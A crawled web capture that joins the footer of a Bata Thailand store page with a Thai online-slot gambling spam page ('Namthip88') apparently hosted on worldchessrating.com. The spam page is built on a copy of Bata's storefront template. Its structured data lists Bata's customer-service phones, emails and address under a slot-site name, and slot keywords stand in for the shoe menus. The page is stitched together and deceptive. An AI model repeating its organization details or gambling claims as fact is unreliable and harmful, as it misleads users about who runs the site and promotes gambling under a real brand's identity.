        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Check if the URL contains the 'skipRedirect=true' parameter or matches specific URLs
            if (
                url.includes('skipRedirect=true') ||
                url === 'https://www.bata.com/' ||
                url === 'https://dev-cc.bata.com/'
            ) {
                // Redirect to splashPage
                window.location.href = "https://www.bata.com/eu/splashPage.html";
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->
                </div>
            </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                </div>
            </a>
        </li>
    </ul>
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug" class="cc-icon icon-youtube" target="_blank"></a> 
		</li>
			<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataonline" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->
        </div>
        <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ee3c85c7cc31d954a06da95449" -->
        <div><p class="cc-footer-copy-text">&copy; 2025 Bata Brand - Bata Thailand - Tax ID No :  0105527007751</p></div>
    </div> <!-- End content-asset -->
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/th/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script> 
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA"></script><link rel="stylesheet" type="text/css" nonce="6b615fbf22fdca5a499b664c1509781f" href="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY"><script nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.worldchessrating.com/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY
body_size: 35856
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</title>
<meta name="description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"/>
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="96x96" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="32x32" />
<link rel="icon" type="image/x-icon" href="/img/namthip88.ico" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://www.worldchessrating.com/"/>
<link rel="amphtml" href="https://www.worldchessrating.com/amp">
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_TH" />
<meta property="og:title" content="Namthip88: สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" />
<meta property="og:description" content="Namthip88 สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!" />
<meta property="og:url" content="https://www.worldchessrating.com/" />
<meta property="og:image" content="/img/namthip88.jpg?sw=800&amp;sh=800" />
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<!--<![endif]-->
<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.worldchessrating.com/","name":"สล็อต pg"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"สล็อต pg","url":"https://www.worldchessrating.com/","logo":"https://www.worldchessrating.com/img/namthip88.ico","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
<script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อต pg"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.worldchessrating.com/","name":"slot pg"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อตเว็บตรงแท้"}}]}
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท","mpn":"524M_2024_9046923_000","sku":"524M_2024_9046923_000","brand":{"@type":"Brand","name":"สล็อตเว็บตรงแท้"},"image":["/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"10.00","availability":"http://schema.org/InStock"},"description":null}
    </script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d2cfdfbf-a29e-4d4e-b264-54af6797ac34","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="otkjr4qxeaowuz5lmc7a-f-de4137e6f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":36,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d004c0d6","ak.r":11483,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"116.212.152.0","ak.cport":53505,"ak.gh":"23.32.29.102","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1739284670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cMSzGe69s2mviZPaq+6zgY+sWP+kPC89bYT40iWTyaAPNLTK33nlxKWbwv+gRBEOFpb94Bk54FvSwrr84s908IywUFDxPIk6LWrDPwzrf/D8VXRssk2mGoVTqiOWlc4xTEFSU6ZJkY8XnKmJMzZ2OU1y++o1MD7yezvs+aYok49P/hpt6u6cLjf8SYG5WW4c5Ux76gBFBlM8p0gzRRwP1L3hU1S020iw/0Ej+QRSd+3nEDa66RU+il7uDjJr/iLuE8L1QkXWWPPo68XUPoNd/XMQT+/4r806p3jyPpOb9/cUZ9wmtVAhITY/uIO8YG1woc3O2OulKdXFD5JtKu6rDKPGDotBA/OelnGducV040J7IJ2euKLFG3aUET8z20uWcBVuqOF+Z98tYK2x64n/bVwYMzVNIcPWp/+z1e208h8=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='TH'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__EL904923551W_color=Black&amp;pid=524M_EL904923551W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    <button class="cc-header--banner-close js-header-banner-close" aria-label="Close">
        <svg class="iconClassCommon cc-header--banner-close-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-close" />
</svg>
    </button>
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton  d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
        </button>
        <div class="cc-main-menu">
<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">
    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อตเว็บตรงแท้</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">เว็บตรง</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            เว็บตรง
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง<">
        <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
        <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
    </a>
</div></div>
</div>
</div></div>
